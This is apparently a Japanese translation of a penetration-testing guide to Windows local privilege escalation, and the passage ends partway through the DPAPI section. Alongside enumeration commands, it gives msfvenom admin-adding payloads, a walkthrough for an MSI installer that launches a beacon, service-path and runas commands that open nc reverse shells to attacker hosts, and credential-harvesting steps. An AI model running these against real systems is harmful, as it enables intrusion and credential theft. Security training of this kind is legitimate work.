80 KiB
Windows Local Privilege Escalation
{{#include ../../banners/hacktricks-training.md}}
Windowsのローカル特権昇格ベクトルを探すための最良のツール: WinPEAS
初期Windows理論
アクセストークン
Windowsアクセストークンが何か知らない場合は、続行する前に以下のページを読んでください:
{{#ref}} access-tokens.md {{#endref}}
ACL - DACL/SACL/ACE
ACL - DACL/SACL/ACEに関する詳細は以下のページを確認してください:
{{#ref}} acls-dacls-sacls-aces.md {{#endref}}
整合性レベル
Windowsの整合性レベルが何か知らない場合は、続行する前に以下のページを読んでください:
{{#ref}} integrity-levels.md {{#endref}}
Windowsセキュリティコントロール
Windowsには、システムの列挙を妨げる、実行可能ファイルを実行することを妨げる、またはあなたの活動を検出することができるさまざまな要素があります。特権昇格の列挙を開始する前に、以下のページを読み、すべての防御****メカニズムを列挙する必要があります:
{{#ref}} ../authentication-credentials-uac-and-efs/ {{#endref}}
システム情報
バージョン情報の列挙
Windowsのバージョンに既知の脆弱性があるか確認してください(適用されたパッチも確認してください)。
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Version Exploits
このサイトは、Microsoftのセキュリティ脆弱性に関する詳細情報を検索するのに便利です。このデータベースには4,700以上のセキュリティ脆弱性があり、Windows環境が持つ大規模な攻撃面を示しています。
システム上で
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeasにはwatsonが組み込まれています)
システム情報を使用してローカルに
エクスプロイトのGithubリポジトリ:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Environment
環境変数に保存された資格情報/重要な情報はありますか?
set
dir env:
Get-ChildItem Env: | ft Key,Value -AutoSize
PowerShellの履歴
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
PowerShell トランスクリプトファイル
この機能をオンにする方法は、https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/で学ぶことができます。
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell モジュール ロギング
PowerShell パイプラインの実行の詳細が記録され、実行されたコマンド、コマンドの呼び出し、およびスクリプトの一部が含まれます。ただし、完全な実行の詳細と出力結果はキャプチャされない場合があります。
これを有効にするには、ドキュメントの「トランスクリプトファイル」セクションの指示に従い、**「モジュール ロギング」を選択して「PowerShell トランスクリプション」**の代わりに選択してください。
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
PowersShellログから最後の15イベントを表示するには、次のコマンドを実行できます:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
スクリプトの実行の完全なアクティビティと全内容の記録がキャプチャされ、実行されるコードの各ブロックが文書化されることが保証されます。このプロセスは、各アクティビティの包括的な監査証跡を保持し、フォレンジックや悪意のある行動の分析に役立ちます。実行時にすべてのアクティビティを文書化することにより、プロセスに関する詳細な洞察が提供されます。
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
スクリプトブロックのログイベントは、Windowsイベントビューアのパス Application and Services Logs > Microsoft > Windows > PowerShell > Operational にあります。
最後の20件のイベントを表示するには、次のコマンドを使用できます:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
インターネット設定
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
ドライブ
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
システムは、更新がhttpではなくhttpSを使用してリクエストされていない場合に危険にさらされる可能性があります。
次に、cmdで以下を実行して、ネットワークが非SSL WSUS更新を使用しているかどうかを確認します:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
次のPowerShellで:
Get-ItemProperty -Path HKLM:\Software\Policies\Microsoft\Windows\WindowsUpdate -Name "WUServer"
もし次のような返信があった場合:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
WUServer : http://xxxx-updxx.corp.internal.com:8530
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\windowsupdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows
PSChildName : windowsupdate
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer または Get-ItemProperty -Path hklm:\software\policies\microsoft\windows\windowsupdate\au -name "usewuserver" が 1 に等しい場合。
その場合、悪用可能です。 最後のレジストリが 0 に等しい場合、WSUS エントリは無視されます。
この脆弱性を悪用するには、次のようなツールを使用できます: Wsuxploit、pyWSUS - これらは、非 SSL WSUS トラフィックに「偽」の更新を注入するための MiTM 武器化されたエクスプロイトスクリプトです。
研究をこちらでお読みください:
{{#file}} CTX_WSUSpect_White_Paper (1).pdf {{#endfile}}
WSUS CVE-2020-1013
完全なレポートをこちらでお読みください。
基本的に、これはこのバグが悪用する欠陥です:
ローカルユーザープロキシを変更する権限があり、Windows Update が Internet Explorer の設定で構成されたプロキシを使用する場合、私たちは PyWSUS をローカルで実行して自分のトラフィックを傍受し、資産上で昇格されたユーザーとしてコードを実行する権限を持つことになります。
さらに、WSUS サービスは現在のユーザーの設定を使用するため、その証明書ストアも使用します。WSUS ホスト名の自己署名証明書を生成し、この証明書を現在のユーザーの証明書ストアに追加すれば、HTTP および HTTPS WSUS トラフィックの両方を傍受できるようになります。WSUS は、証明書に対して信頼性のある初回使用型の検証を実装するための HSTS のようなメカニズムを使用していません。提示された証明書がユーザーによって信頼され、正しいホスト名を持っている場合、サービスによって受け入れられます。
この脆弱性を利用するには、ツール WSUSpicious を使用できます(解放された場合)。
KrbRelayUp
ローカル特権昇格の脆弱性は、特定の条件下で Windows ドメイン 環境に存在します。これらの条件には、LDAP 署名が強制されていない環境、ユーザーが リソースベースの制約付き委任 (RBCD) を構成する権利を持っていること、およびユーザーがドメイン内でコンピュータを作成する能力が含まれます。これらの要件は、デフォルト設定を使用して満たされることに注意が必要です。
エクスプロイトを見つけるには https://github.com/Dec0ne/KrbRelayUp
攻撃の流れについての詳細は、https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/ を確認してください。
AlwaysInstallElevated
これらの 2 つのレジスタが 有効 (値が 0x1) の場合、あらゆる特権のユーザーが NT AUTHORITY\SYSTEM として *.msi ファイルを インストール (実行) できます。
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit ペイロード
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
もしmeterpreterセッションがある場合、モジュール**exploit/windows/local/always_install_elevated**を使用してこの技術を自動化できます。
PowerUP
Write-UserAddMSIコマンドをpower-upから使用して、現在のディレクトリ内にWindows MSIバイナリを作成し、特権を昇格させます。このスクリプトは、ユーザー/グループの追加を促すプリコンパイルされたMSIインストーラーを出力します(そのため、GIUアクセスが必要です):
Write-UserAddMSI
ただ作成したバイナリを実行して特権を昇格させます。
MSI Wrapper
このツールを使用してMSIラッパーを作成する方法を学ぶためにこのチュートリアルを読んでください。コマンドラインを実行したいだけの場合は、".bat"ファイルをラップすることができます。
{{#ref}} msi-wrapper.md {{#endref}}
WIXでMSIを作成
{{#ref}} create-msi-with-wix.md {{#endref}}
Visual StudioでMSIを作成
- Cobalt StrikeまたはMetasploitを使用して、
C:\privesc\beacon.exeに新しいWindows EXE TCPペイロードを生成します。 - Visual Studioを開き、新しいプロジェクトを作成を選択し、検索ボックスに「installer」と入力します。Setup Wizardプロジェクトを選択し、Nextをクリックします。
- プロジェクトにAlwaysPrivescという名前を付け、場所に**
C:\privesc**を使用し、ソリューションとプロジェクトを同じディレクトリに配置を選択して、Createをクリックします。 - Nextをクリックし続けて、ステップ3の4(含めるファイルを選択)に到達します。Addをクリックし、先ほど生成したBeaconペイロードを選択します。次に、Finishをクリックします。
- Solution ExplorerでAlwaysPrivescプロジェクトをハイライトし、PropertiesでTargetPlatformをx86からx64に変更します。
- AuthorやManufacturerなど、インストールされたアプリをより正当なものに見せるために変更できる他のプロパティもあります。
- プロジェクトを右クリックし、View > Custom Actionsを選択します。
- Installを右クリックし、Add Custom Actionを選択します。
- Application Folderをダブルクリックし、beacon.exeファイルを選択してOKをクリックします。これにより、インストーラーが実行されるとすぐにbeaconペイロードが実行されることが保証されます。
- Custom Action Propertiesの下で、Run64BitをTrueに変更します。
- 最後に、ビルドします。
- 警告
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'が表示された場合は、プラットフォームをx64に設定していることを確認してください。
MSIインストール
悪意のある.msiファイルのインストールをバックグラウンドで実行するには:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
この脆弱性を悪用するには、次のものを使用できます: exploit/windows/local/always_install_elevated
アンチウイルスと検出器
監査設定
これらの設定は何がログされるかを決定するため、注意を払うべきです。
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwardingは、ログがどこに送信されるかを知るのが興味深いです。
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPSは、ローカル管理者パスワードの管理のために設計されており、ドメインに参加しているコンピュータ上で各パスワードが一意で、ランダム化され、定期的に更新されることを保証します。これらのパスワードはActive Directory内に安全に保存され、ACLを通じて十分な権限が付与されたユーザーのみがアクセスでき、承認されている場合にローカル管理者パスワードを表示できます。
{{#ref}} ../active-directory-methodology/laps.md {{#endref}}
WDigest
アクティブな場合、平文のパスワードはLSASS(ローカルセキュリティ認証サブシステムサービス)に保存されます。
このページのWDigestに関する詳細情報。
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
LSA保護
Windows 8.1以降、Microsoftはローカルセキュリティ機関(LSA)の強化された保護を導入し、信頼されていないプロセスによるメモリの読み取りやコードの注入をブロックすることで、システムのセキュリティをさらに強化しました。
LSA保護の詳細はこちら。
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
Credentials Guard
Credential Guard は Windows 10 で導入されました。その目的は、パス・ザ・ハッシュ攻撃のような脅威からデバイスに保存された資格情報を保護することです。| Credentials Guardに関する詳細はこちら。
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
キャッシュされた資格情報
ドメイン資格情報は、ローカルセキュリティ機関(LSA)によって認証され、オペレーティングシステムのコンポーネントによって利用されます。ユーザーのログオンデータが登録されたセキュリティパッケージによって認証されると、通常、ユーザーのドメイン資格情報が確立されます。
キャッシュされた資格情報の詳細はこちら。
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
ユーザーとグループ
ユーザーとグループの列挙
自分が所属するグループに興味深い権限があるかどうかを確認する必要があります。
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
特権グループ
もしあなたが特権グループに属している場合、特権を昇格させることができるかもしれません。特権グループについて学び、特権を昇格させるためにそれらを悪用する方法についてはこちらを参照してください:
{{#ref}} ../active-directory-methodology/privileged-groups-and-token-privileges.md {{#endref}}
トークン操作
このページでトークンとは何かについてもっと学んでください:Windows トークン。
次のページをチェックして興味深いトークンについて学び、それらを悪用する方法を確認してください:
{{#ref}} privilege-escalation-abusing-tokens.md {{#endref}}
ログインユーザー / セッション
qwinsta
klist sessions
ホームフォルダ
dir C:\Users
Get-ChildItem C:\Users
パスワードポリシー
net accounts
クリップボードの内容を取得する
powershell -command "Get-Clipboard"
実行中のプロセス
ファイルとフォルダーの権限
まず、プロセスをリストアップして、プロセスのコマンドライン内にパスワードがないか確認します。
実行中のバイナリを上書きできるか、またはバイナリフォルダーの書き込み権限があるかを確認して、可能なDLL Hijacking attacksを悪用します:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
常に可能な electron/cef/chromiumデバッガー が実行されているか確認してください。これを悪用して特権を昇格させることができます。
プロセスバイナリの権限を確認する
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
プロセスバイナリのフォルダの権限を確認する (DLL Hijacking)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
メモリパスワードマイニング
procdumpを使用して、実行中のプロセスのメモリダンプを作成できます。FTPのようなサービスはメモリ内にクリアテキストで資格情報を持っています。メモリをダンプして資格情報を読み取ってみてください。
procdump.exe -accepteula -ma <proc_name_tasklist>
Insecure GUI apps
SYSTEMとして実行されているアプリケーションは、ユーザーがCMDを起動したり、ディレクトリをブラウズしたりすることを許可する場合があります。
例: "Windows ヘルプとサポート" (Windows + F1)、"コマンドプロンプト"を検索し、"コマンドプロンプトを開くをクリック"をクリック
Services
サービスのリストを取得:
net start
wmic service list brief
sc query
Get-Service
パーミッション
You can use sc to get information of a service
sc qc <service_name>
各サービスの必要な特権レベルを確認するために、Sysinternals のバイナリ accesschk を持っていることをお勧めします。
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
"Authenticated Users" がサービスを変更できるかどうかを確認することをお勧めします:
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
accesschk.exeをXP用にこちらからダウンロードできます
サービスを有効にする
このエラーが発生している場合(例えばSSDPSRVの場合):
システムエラー 1058 が発生しました。
サービスは無効になっているか、関連付けられた有効なデバイスがないため、開始できません。
次のようにして有効にできます。
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
この問題の別の回避策は、次のコマンドを実行することです:
sc.exe config usosvc start= auto
サービスバイナリパスの変更
「認証されたユーザー」グループがサービスに対して SERVICE_ALL_ACCESS を持つシナリオでは、サービスの実行可能バイナリを変更することが可能です。 sc を変更して実行するには:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
サービスの再起動
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
特権はさまざまな権限を通じて昇格できます:
- SERVICE_CHANGE_CONFIG: サービスバイナリの再構成を許可します。
- WRITE_DAC: 権限の再構成を可能にし、サービス設定の変更ができるようになります。
- WRITE_OWNER: 所有権の取得と権限の再構成を許可します。
- GENERIC_WRITE: サービス設定を変更する能力を継承します。
- GENERIC_ALL: サービス設定を変更する能力も継承します。
この脆弱性の検出と悪用には、exploit/windows/local/service_permissions を利用できます。
サービスバイナリの弱い権限
サービスによって実行されるバイナリを変更できるかどうか、またはバイナリが存在するフォルダーに対する書き込み権限があるかどうかを確認してください(DLL Hijacking)。
wmic(system32ではない)を使用してサービスによって実行されるすべてのバイナリを取得し、icaclsを使用して権限を確認できます:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
sc と icacls も使用できます:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
サービスレジストリの変更権限
サービスレジストリを変更できるか確認する必要があります。
サービスレジストリに対する権限を確認するには、次のようにします:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Authenticated Users または NT AUTHORITY\INTERACTIVE が FullControl 権限を持っているかどうかを確認する必要があります。もしそうであれば、サービスによって実行されるバイナリを変更することができます。
実行されるバイナリのパスを変更するには:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
サービスレジストリ AppendData/AddSubdirectory 権限
この権限を持っている場合、このレジストリからサブレジストリを作成できることを意味します。Windows サービスの場合、これは任意のコードを実行するのに十分です:
{{#ref}} appenddata-addsubdirectory-permission-over-service-registry.md {{#endref}}
引用されていないサービスパス
実行可能ファイルへのパスが引用符内にない場合、Windows はスペースの前にあるすべての終了を実行しようとします。
例えば、パス C:\Program Files\Some Folder\Service.exe の場合、Windows は次のように実行しようとします:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
すべての引用されていないサービスパスをリストアップしますが、組み込みのWindowsサービスに属するものは除外します。
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v '\"'
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v '\"' # Not only auto services
# Using PowerUp.ps1
Get-ServiceUnquoted -Verbose
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
この脆弱性を検出し、悪用することができます metasploitを使用して: exploit/windows/local/trusted\_service\_path metasploitを使用してサービスバイナリを手動で作成できます:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
Recovery Actions
Windowsは、サービスが失敗した場合に実行されるアクションをユーザーが指定できるようにしています。この機能は、バイナリを指すように構成できます。このバイナリが置き換え可能であれば、特権昇格が可能かもしれません。詳細は公式ドキュメントで確認できます。
Applications
Installed Applications
バイナリの権限を確認してください(もしかしたら、1つを上書きして特権を昇格できるかもしれません)およびフォルダーの権限(DLL Hijacking)。
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
書き込み権限
特定のファイルを読み取るために設定ファイルを変更できるか、または管理者アカウント(schedtasks)によって実行されるバイナリを変更できるかを確認します。
システム内の弱いフォルダー/ファイルの権限を見つける方法は次の通りです:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
スタートアップ時に実行
異なるユーザーによって実行されるレジストリまたはバイナリを上書きできるか確認してください。
以下のページを読んで、特権を昇格させるための興味深い オートランの場所について学んでください:
{{#ref}} privilege-escalation-with-autorun-binaries.md {{#endref}}
ドライバー
可能なサードパーティの奇妙/脆弱なドライバーを探してください。
driverquery
driverquery.exe /fo table
driverquery /SI
PATH DLL Hijacking
もしPATHに存在するフォルダー内に書き込み権限がある場合、プロセスによってロードされたDLLをハイジャックし、権限を昇格させることができるかもしれません。
PATH内のすべてのフォルダーの権限を確認してください:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
このチェックを悪用する方法についての詳細は次を参照してください:
{{#ref}} dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md {{#endref}}
ネットワーク
共有
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts file
ホストファイルにハードコーディングされた他の既知のコンピュータを確認します。
type C:\Windows\System32\drivers\etc\hosts
ネットワークインターフェースとDNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
オープンポート
外部からの制限されたサービスを確認します
netstat -ano #Opened ports?
ルーティングテーブル
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
ARPテーブル
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
ファイアウォールルール
ファイアウォール関連のコマンドについてはこのページを確認してください (ルールのリスト、ルールの作成、オフにする、オフにする...)
ネットワーク列挙のためのより多くのコマンドはこちら
Windows Subsystem for Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
バイナリ bash.exe は C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe にも見つけることができます。
ルートユーザーを取得すると、任意のポートでリスニングできます(nc.exe を使用してポートでリスニングする最初の時に、GUIを通じて nc がファイアウォールによって許可されるべきかどうか尋ねられます)。
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
bashをrootとして簡単に起動するには、--default-user rootを試すことができます。
WSLファイルシステムは、フォルダーC:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\で探索できます。
Windows Credentials
Winlogon Credentials
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Credentials manager / Windows vault
From https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
Windows Vaultは、Windowsがユーザーを自動的にログインさせるためのサーバー、ウェブサイト、その他のプログラムのユーザー資格情報を保存します。一見すると、ユーザーがFacebookの資格情報、Twitterの資格情報、Gmailの資格情報などを保存し、ブラウザを通じて自動的にログインできるように見えるかもしれません。しかし、そうではありません。
Windows Vaultは、Windowsがユーザーを自動的にログインさせることができる資格情報を保存します。つまり、リソース(サーバーまたはウェブサイト)にアクセスするために資格情報が必要なWindowsアプリケーションは、このCredential Manager & Windows Vaultを利用し、ユーザーが常にユーザー名とパスワードを入力する代わりに提供された資格情報を使用できます。
アプリケーションがCredential Managerと相互作用しない限り、特定のリソースの資格情報を使用することは不可能だと思います。したがって、アプリケーションがボールトを利用したい場合は、何らかの方法で資格情報マネージャーと通信し、そのリソースの資格情報をデフォルトのストレージボールトから要求する必要があります。
cmdkeyを使用して、マシン上に保存されている資格情報をリストします。
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
次に、保存された資格情報を使用するために /savecred オプションを使用して runas を実行できます。次の例は、SMB共有を介してリモートバイナリを呼び出しています。
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
runasを提供された資格情報で使用する。
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
注意してください、mimikatz、lazagne、credentialfileview、VaultPasswordView、またはEmpire Powershells moduleから。
DPAPI
データ保護API (DPAPI) は、データの対称暗号化の方法を提供し、主にWindowsオペレーティングシステム内で非対称秘密鍵の対称暗号化に使用されます。この暗号化は、ユーザーまたはシステムの秘密を利用してエントロピーに大きく寄与します。
